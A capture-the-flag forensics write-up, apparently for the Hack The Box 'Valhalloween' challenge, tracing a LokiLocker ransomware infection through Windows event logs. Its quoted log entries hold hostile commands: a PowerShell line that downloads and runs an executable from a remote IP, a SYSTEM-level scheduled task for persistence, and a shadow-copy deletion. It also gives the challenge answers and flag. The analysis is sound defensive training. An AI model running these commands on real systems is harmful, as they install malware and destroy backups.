Valhalloween
8 minutes to read
We are given these files:
$ tree Logs
Logs
├── Application.evtx
├── DebugChannel.etl
├── HardwareEvents.evtx
├── Internet Explorer.evtx
├── Key Management Service.evtx
├── Microsoft-AppV-Client%4Admin.evtx
├── Microsoft-AppV-Client%4Operational.evtx
├── Microsoft-AppV-Client%4Virtual Applications.evtx
├── Microsoft-Client-License-Flexible-Platform%4Admin.evtx
├── Microsoft-Client-Licensing-Platform%4Admin.evtx
...
├── Microsoft-Windows-Workplace Join%4Admin.evtx
├── Microsoft-WindowsPhone-Connectivity-WiFiConnSvc-Channel.evtx
├── OAlerts.evtx
├── OpenSSH%4Admin.evtx
├── OpenSSH%4Operational.evtx
├── Parameters.evtx
├── SMSApi.evtx
├── Security.evtx
├── Setup.evtx
├── State.evtx
├── System.evtx
└── Windows PowerShell.evtx
1 directory, 366 files
These are EVTX files that stand for Windows event logs. We have a remote connection with some questions to answer:
$ nc 83.136.255.150 43456
+--------------+--------------------------------------------------------------------------------------+
| Title | Description |
+--------------+--------------------------------------------------------------------------------------+
| Valhalloween | As I was walking the neighbor's streets for some Trick-or-Treat, |
| | a strange man approached me, saying he was dressed as "The God of Mischief!". |
| | He handed me some candy and disappeared. Among the candy bars was a USB in disguise, |
| | and when I plugged it into my computer, all my files were corrupted! |
| | First, spawn the haunted Docker instance and connect to it! |
| | Dig through the horrors that lie in the given Logs |
| | and answer whatever questions are asked of you! |
+--------------+--------------------------------------------------------------------------------------+
Question 1
What are the IP address and port of the server from which the malicious actors downloaded the ransomware? (for example: 98.76.54.32:443)
Here, we can start analyzing PowerShell logs, because most malware use it. We will use evtx_dump.py (from python-evtx):
$ evtx_dump.py 'Windows PowerShell.evtx'
...
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="PowerShell"></Provider>
<EventID Qualifiers="0">403</EventID>
<Version>0</Version>
<Level>4</Level>
<Task>4</Task>
<Opcode>0</Opcode>
<Keywords>0x0080000000000000</Keywords>
<TimeCreated SystemTime="2023-09-20 03:03:24.823717"></TimeCreated>
<EventRecordID>187</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="0" ThreadID="0"></Execution>
<Channel>Windows PowerShell</Channel>
<Computer>DESKTOP-V0F35DT</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data><string>Stopped</string>
<string>Available</string>
<string> NewEngineState=Stopped
PreviousEngineState=Available
SequenceNumber=15
HostName=ConsoleHost
HostVersion=5.1.19041.3031
HostId=38c9afb1-adc2-427a-b407-845545ddfe41
HostApplication=powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
EngineVersion=5.1.19041.3031
RunspaceId=8e8abfba-b4d1-4d1f-83a1-8dff31c8ac15
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=</string>
</Data>
<Binary></Binary>
</EventData>
</Event>
</Events>
Here we see that there is a PowerShell process running this code:
(New-Object System.Net.WebClient).DownloadFile('http://103.162.14.116:8888/mscalc.exe', 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');
Start-Process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
So, we have the remote address where the process downloads the malware:
> 103.162.14.116:8888
[+] Correct!
Question 2
According to the sysmon logs, what is the MD5 hash of the ransomware? (for example: 6ab0e507bcc2fad463959aa8be2d782f)
Here we must find the MD5 hash of the malicious file (C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe). For this, we can switch to chainsaw. This tool takes Windows EVTX files makes a deep processing.
We can set the output format to JSON, so that we can easily search for key attributes or values using gron:
$ chainsaw search -i mscalc.exe . --json | gron | grep -E '\.Hashes|\.CommandLine' | grep -A 2 'C:\\\\Users\\\\HoaGay\\\\AppData\\\\Local\\\\Temp\\\\mscalc.exe'
██████╗██╗ ██╗ █████╗ ██╗███╗ ██╗███████╗ █████╗ ██╗ ██╗
██╔════╝██║ ██║██╔══██╗██║████╗ ██║██╔════╝██╔══██╗██║ ██║
██║ ███████║███████║██║██╔██╗ ██║███████╗███████║██║ █╗ ██║
██║ ██╔══██║██╔══██║██║██║╚██╗██║╚════██║██╔══██║██║███╗██║
╚██████╗██║ ██║██║ ██║██║██║ ╚████║███████║██║ ██║╚███╔███╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝ ╚══╝╚══╝
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 52 hits
json[1].Event.EventData.CommandLine = "powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'";
json[2].Event.EventData.CommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[3].Event.EventData.CommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[4].Event.EventData.CommandLine = "\"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe\" /noconfig /fullpaths @\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\ff1o3vcu.cmdline\"";
json[5].Event.EventData.CommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[7].Event.EventData.CommandLine = "\"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe\" /noconfig /fullpaths @\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\xvsufpui\\xvsufpui.cmdline\"";
json[8].Event.EventData.CommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C vssadmin delete shadows /all /quiet";
--
json[31].Event.EventData.CommandLine = "powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'";
json[31].Event.EventData.Hashes = "MD5=DFD66604CA0898E8E26DF7B1635B6326";
json[32].Event.EventData.CommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[32].Event.EventData.Hashes = "MD5=B94F3FF666D9781CB69088658CD53772";
json[33].Event.EventData.CommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
--
json[35].Event.EventData.CommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[35].Event.EventData.Hashes = "MD5=B94F3FF666D9781CB69088658CD53772";
json[37].Event.EventData.CommandLine = "\"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe\" /noconfig /fullpaths @\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\xvsufpui\\xvsufpui.cmdline\"";
The hash we are looking for is B94F3FF666D9781CB69088658CD53772:
> B94F3FF666D9781CB69088658CD53772
[+] Correct!
Question 3
Based on the hash found, determine the family label of the ransomware in the wild from online reports such as Virus Total, Hybrid Analysis, etc. (for example: wannacry)
Here, we must input the previous hash in VirusTotal to see if there is a match:

So, the name we are looking for is lokilocker:
> lokilocker
[+] Correct!
Question 4
What is the name of the task scheduled by the ransomware? (for example: WindowsUpdater)
We are asked for scheduled tasks, so we can search for schtasks:
$ chainsaw search -i schtasks . --json | gron | grep CommandLine
██████╗██╗ ██╗ █████╗ ██╗███╗ ██╗███████╗ █████╗ ██╗ ██╗
██╔════╝██║ ██║██╔══██╗██║████╗ ██║██╔════╝██╔══██╗██║ ██║
██║ ███████║███████║██║██╔██╗ ██║███████╗███████║██║ █╗ ██║
██║ ██╔══██║██╔══██║██║██║╚██╗██║╚════██║██╔══██║██║███╗██║
╚██████╗██║ ██║██║ ██║██║██║ ╚████║███████║██║ ██║╚███╔███╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝ ╚══╝╚══╝
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
json[2].Event.EventData.CommandLine = "C:\\Windows\\SysWOW64\\schtasks.exe -delete -tn Microsoft\\Windows\\WindowsUpdate\\RUXIM\\RUXIMDisplay -F";
json[3].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[4].Event.EventData.CommandLine = "C:\\Windows\\SysWOW64\\schtasks.exe -delete -tn Microsoft\\Windows\\WindowsUpdate\\RUXIM\\RUXIMSync -F";
json[5].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[6].Event.EventData.CommandLine = "C:\\Windows\\SysWOW64\\schtasks.exe -create -tn Microsoft\\Windows\\WindowsUpdate\\RUXIM\\PLUGScheduler -xml plugscheduler.xml -F";
json[7].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[8].Event.EventData.CommandLine = "\"schtasks.exe\" /create /f /tn \"Microsoft\\Office\\OfficeTelemetryAgentLogOn\" /xml \"C:\\Program Files\\Microsoft Office\\Office15\\1033\\officeinventoryagentlogon.xml\"";
json[9].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[11].Event.EventData.CommandLine = "\"cmd.exe\" /C echo.|\"schtasks.exe\" /Change /TN \"Microsoft\\Office\\OfficeTelemetryAgentLogOn\" /TR \"\\\"C:\\Program Files\\Microsoft Office\\Office15\\msoia.exe\\\" scan upload\"";
json[12].Event.EventData.CommandLine = "\"schtasks.exe\" /Change /TN \"Microsoft\\Office\\OfficeTelemetryAgentLogOn\" /TR \"\\\"C:\\Program Files\\Microsoft Office\\Office15\\msoia.exe\\\" scan upload\"";
json[14].Event.EventData.CommandLine = "\"schtasks.exe\" /create /f /tn \"Microsoft\\Office\\OfficeTelemetryAgentFallBack\" /xml \"C:\\Program Files\\Microsoft Office\\Office15\\1033\\officeinventoryagentfallback.xml\"";
json[15].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[17].Event.EventData.CommandLine = "\"cmd.exe\" /C echo.|\"schtasks.exe\" /Change /TN \"Microsoft\\Office\\OfficeTelemetryAgentFallBack\" /TR \"\\\"C:\\Program Files\\Microsoft Office\\Office15\\msoia.exe\\\" scan upload mininterval:2880\"";
json[18].Event.EventData.CommandLine = "\"schtasks.exe\" /Change /TN \"Microsoft\\Office\\OfficeTelemetryAgentFallBack\" /TR \"\\\"C:\\Program Files\\Microsoft Office\\Office15\\msoia.exe\\\" scan upload mininterval:2880\"";
json[20].Event.EventData.CommandLine = "\"schtasks.exe\" /create /f /tn \"Microsoft\\Office\\Office 15 Subscription Heartbeat\" /ru SYSTEM /xml \"C:\\Program Files\\Common Files\\Microsoft Shared\\OFFICE15\\HeartbeatConfig.xml\"";
json[21].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[23].Event.EventData.CommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[24].Event.EventData.CommandLine = "schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[26].Event.EventData.CommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[26].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[27].Event.EventData.CommandLine = "\\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1";
json[27].Event.EventData.ParentCommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[28].Event.EventData.CommandLine = "schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
json[28].Event.EventData.ParentCommandLine = "\"C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F";
[+] Found 30 hits
This is the relevant command being executed:
C:\\Windows\\System32\\cmd.exe\" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\\Users\\HoaGay\\AppData\\Roaming\\winlogon.exe /RU SYSTEM /RL HIGHEST /F
So, the scheduled task name is Loki:
> Loki
[+] Correct!
Question 5
What are the parent process name and ID of the ransomware process? (for example: svchost.exe_4953)
We already know that the parent process name is powershell.exe, but we need to find the process ID. We can filter using the MD5 hash of above and search for ParentCommandLine:
$ chainsaw search -i mscalc.exe . --json | gron | grep -E '\.Hashes|\.ParentCommandLine|\.ParentProcessId' | grep -A 3 B94F3FF666D9781CB69088658CD53772
██████╗██╗ ██╗ █████╗ ██╗███╗ ██╗███████╗ █████╗ ██╗ ██╗
██╔════╝██║ ██║██╔══██╗██║████╗ ██║██╔════╝██╔══██╗██║ ██║
██║ ███████║███████║██║██╔██╗ ██║███████╗███████║██║ █╗ ██║
██║ ██╔══██║██╔══██║██║██║╚██╗██║╚════██║██╔══██║██║███╗██║
╚██████╗██║ ██║██║ ██║██║██║ ╚████║███████║██║ ██║╚███╔███╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝ ╚══╝╚══╝
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 52 hits
json[32].Event.EventData.Hashes = "MD5=B94F3FF666D9781CB69088658CD53772";
json[32].Event.EventData.ParentCommandLine = "powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'";
json[32].Event.EventData.ParentProcessId = 3856;
json[33].Event.EventData.Hashes = "MD5=8A2122E8162DBEF04694B9C3E0B6CDEE";
--
json[35].Event.EventData.Hashes = "MD5=B94F3FF666D9781CB69088658CD53772";
json[35].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[35].Event.EventData.ParentProcessId = 7528;
json[37].Event.EventData.Hashes = "MD5=F65B029562077B648A6A5F6A1AA76A66";
The expected process ID is 3856, so this is the answer:
> powershell.exe_3856
[+] Correct!
Question 6
Following the PPID, provide the file path of the initial stage in the infection chain. (for example: D:\Data\KCorp\FirstStage.pdf)
For this, we can simply search for ParentCommandLine:
$ chainsaw search -i mscalc.exe . --json | gron | grep '\.ParentCommandLine' | head
██████╗██╗ ██╗ █████╗ ██╗███╗ ██╗███████╗ █████╗ ██╗ ██╗
██╔════╝██║ ██║██╔══██╗██║████╗ ██║██╔════╝██╔══██╗██║ ██║
██║ ███████║███████║██║██╔██╗ ██║███████╗███████║██║ █╗ ██║
██║ ██╔══██║██╔══██║██║██║╚██╗██║╚════██║██╔══██║██║███╗██║
╚██████╗██║ ██║██║ ██║██║██║ ╚████║███████║██║ ██║╚███╔███╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝ ╚══╝╚══╝
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 52 hits
json[29].Event.EventData.ParentCommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";
json[30].Event.EventData.ParentCommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'";
json[31].Event.EventData.ParentCommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'";
json[32].Event.EventData.ParentCommandLine = "powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'";
json[33].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[34].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[35].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[37].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[38].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[39].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
And we find a Word document, which is Unexpe.docx:
> C:\Users\HoaGay\Documents\Subjects\Unexpe.docx
[+] Correct!
Question 7
When was the first file in the infection chain opened (in UTC)? (for example: 1975-04-30_12:34:56)
Here, we can modify the search to limit only matches with Unexpe.docx. Then, we filter by UtcTime and we find some dates:
$ chainsaw search -i Unexpe.docx . --json | gron | grep -E '\.UtcTime|\.CommandLine'
██████╗██╗ ██╗ █████╗ ██╗███╗ ██╗███████╗ █████╗ ██╗ ██╗
██╔════╝██║ ██║██╔══██╗██║████╗ ██║██╔════╝██╔══██╗██║ ██║
██║ ███████║███████║██║██╔██╗ ██║███████╗███████║██║ █╗ ██║
██║ ██╔══██║██╔══██║██║██║╚██╗██║╚════██║██╔══██║██║███╗██║
╚██████╗██║ ██║██║ ██║██║██║ ╚████║███████║██║ ██║╚███╔███╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝ ╚══╝╚══╝
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 4 hits
json[0].Event.EventData.CommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";
json[2].Event.EventData.CommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";
json[2].Event.EventData.UtcTime = "2023-09-20 03:03:20.254";
json[3].Event.EventData.CommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\\mscalc.exe');start-process '%%temp%%\\mscalc.exe'";
json[3].Event.EventData.UtcTime = "2023-09-20 03:03:22.900";
The one that we want is 2023-09-20 03:03:20.254:
> 2023-09-20_03:03:20
[+] Correct!
Flag
And here’s the flag:
[+] Here is the flag: HTB{l0k1_R4ns0mw4r3_w4s_n0t_sc4ry_en0ugh}